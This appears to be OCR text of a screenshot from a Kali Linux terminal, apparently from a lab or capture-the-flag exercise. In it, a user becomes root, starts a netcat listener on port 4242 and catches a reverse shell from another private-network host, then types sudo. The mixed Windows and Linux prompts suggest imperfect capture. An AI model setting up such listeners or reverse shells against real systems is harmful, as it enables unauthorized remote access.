 Shell No. 5
File Actions Edit View Help
Shell No. 2 Shell No. 4 Shell No. 5
C:\home\lmakonem> sudo su -
root@kali:~# nc -lvnp 4242
listening on [any] 4242 ...
connect to [192.168.38.144] from (UNKNOWN) [192.168.38.96] 35240
bash: cannot set terminal process group (20064): Inappropriate ioctl for device
bash: no job control in this shell
eren@nivek:~$ sudo
11:51 PM